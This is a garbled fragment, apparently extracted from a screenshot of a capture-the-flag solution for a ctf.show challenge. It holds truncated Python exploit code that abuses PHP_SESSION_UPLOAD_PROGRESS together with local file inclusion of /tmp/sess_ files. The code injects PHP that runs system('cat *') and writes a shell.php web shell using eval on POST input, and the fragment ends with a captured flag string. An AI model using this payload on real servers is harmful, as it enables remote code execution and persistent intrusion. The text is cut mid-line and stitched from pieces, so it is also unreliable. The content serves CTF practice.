 12 'http://54af7d7f-d818-4ac3-8f2e-ab134c4e36c4.challenge.ctf.show/',
13 data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system('cat *');fputs(fopen('shell.php','w'),'<?php @eval($_POS
14 files={"file":('q.txt', f)},
15 cookies={'PHPSESSID':sessid}
16 )
17
1 usage
18 def READ(session):
19 while True:
20 response = session.get(f'http://54af7d7f-d818-4ac3-8f2e-ab134c4e36c4.challenge.ctf.show/?file=/tmp/sess_{sessi
21 if 'flag' not in response.text:
22 print('[+++]retry')
23 else:
24 print(response.text)
php_session_upload1 (1)
*/
$flag="ctfshow{472c6bd5-b2b9-4677-88ea-e930d5444d09}";<?php